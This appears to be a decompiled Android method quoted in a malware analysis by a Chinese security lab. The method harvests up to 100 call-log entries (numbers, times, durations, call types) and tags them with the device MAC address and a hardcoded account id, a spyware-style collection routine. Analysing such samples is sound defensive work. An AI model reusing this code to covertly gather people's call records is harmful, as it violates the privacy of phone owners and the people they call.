 public ArrayList getCallList(Context arg19, long arg20) {
ArrayList v0 = new ArrayList();
if(ActivityCompat.checkSelfPermission(this.mCtx, "android.permission.READ_CALL_LOG") != 0) {
return v0;
}
long v2 = arg20;
Cursor v6 = arg19.getContentResolver().query(CallLog$Calls.CONTENT_URI, null, "_id>?", new String[]{String.valueOf(v2)}, "_id desc  LIMIT 100");
if(v6.getCount() <= 0) {
return null;
}
String v7 = Utils.getMacAddr(arg19);
while(v6.moveToNext()) {
CallRecord v8 = new CallRecord();
v8.setId(v6.getLong(v6.getColumnIndex("_id")));
v8.setNumber(v6.getString(v6.getColumnIndex("number")));
int v14 = v6.getColumnIndex("date");
long v15 = v2;
v8.setCreateDate(v6.getLong(v14));
v8.setReceive_time(Utils.formatTime(v6.getLong(v14)));
v8.setDuration(v6.getLong(v6.getColumnIndex("duration")));
int v3 = v6.getInt(v6.getColumnIndex("type"));
v8.setOwn_account("018815");
v8.setMobile_mac(v7);
v8.setType(v3);
v0.add(v8);
v2 = v15;
}
v6.close();
return v0;
}
暗影安全实验室